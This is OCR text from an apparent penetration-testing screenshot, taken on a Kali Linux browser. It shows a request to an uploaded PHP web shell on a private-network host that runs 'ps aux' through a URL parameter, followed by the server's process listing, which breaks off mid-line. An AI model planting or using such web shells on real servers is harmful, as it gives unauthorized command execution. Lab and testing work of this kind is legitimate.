 3
192.168.1.101/admin/uploads/test.PHP?c=ps aux
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND root 1 0.0 0.1 2036 724 ? Ss Feb25 0:01 init [2] root 2 0.0 0.0 0 0 ? S Feb25 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S Feb25 0:00 [migration/0] root 4 0.0 0.0 0 0 ? S Feb25 0:00 [ksoftirqd/0] root 5 0.0 0.0 0 0 ? S Feb25 0:00 [watchdog/0] root 6 0.0 0.0 0 0 ? S
Feb25 0:00 [events/0] root 7 0.0 0.0 0 0 ? S Feb25 0:00 [cpuset] root 8 0.0 0.0 0 0 ? S Feb25 0:00 [khelper] root 9 0.0 0.0 0 0 ? S Feb25 0:00 [netns] root 10 0.0 0.0 0
0 ? S Feb25 0:00 [async/mgr] root 11 0.0 0.0 0 0 ? S Feb25 0:00 [pm] root 12 0.0 0.0 0 0 ? S Feb25 0:00 [sync_supers] root 13 0.0 0.0 0 0 ? S Feb25 0:00 [bdi-default]
root 14 0.0 0.0 0 0 ? S Feb25 0:00 [kintegrityd/0] root 15 0.0 0.0 0 0 ? S Feb25 0:00 [kblockd/0] root 16 0.0 0.0 0 0 ? S Feb25 0:00 [kacpid] root 17 0.0 0.0 0 0 ? S
Feb25 0:00 [kacpi_notify] root 18 0.0 0.0 0 0 ? S Feb25 0:00 [kacpi_hotplug] root 19 0.0 0.0 0 0 ? S Feb25 0:00 [kseriod] root 21 0.0 0.0 0 0 ? S Feb25 0:00
[kondemand/0] root 22 0.0 0.0 0 0 ? S Feb25 0:00 [khungtaskd] root 23 0.0 0.0 0 0 ? S Feb25 0:00 [kswapd0] root 24 0.0 0.0 0 0 ? SN Feb25 0:00 [ksmd] root 25 0.0
0.0 0 0 ? S Feb25 0:00 [aio/0] root 26 0.0 0.0 0 0 ? S Feb25 0:00 [crypto/0] root 116 0.0 0.0 0 0 ? S Feb25 0:00 [ksuspend_usbd] root 117 0.0 0.0 0 0 ? S Feb25 0:00
[khubd] root 118 0.0 0.0 0 0 ? S Feb25 0:00 [ata/0] root 119 0.0 0.0 0 0 ? S Feb25 0:00 [ata_aux] root 123 0.0 0.0 0 0 ? S Feb25 0:00 [scsi_eh_0] root 125 0.0 0.0 0 0
? S Feb25 0:00 [scsi_eh_1] root 126 0.0 0.0 0 0 ? S Feb25 0:00 [scsi_eh_2] root 209 0.0 0.0 0 0 ? S Feb25 0:00 [usbhid_resumer] root 210 0.0 0.0 0 0 ? S Feb25 0:00
[aufsd/0] root 211 0.0 0.0 0 0 ? S Feb25 0:00 [aufsd_pre/0] root 241 0.0 0.0 0 0 ? S< Feb25 0:00 [loop0] root 579 0.0 0.1 2392 888 ? S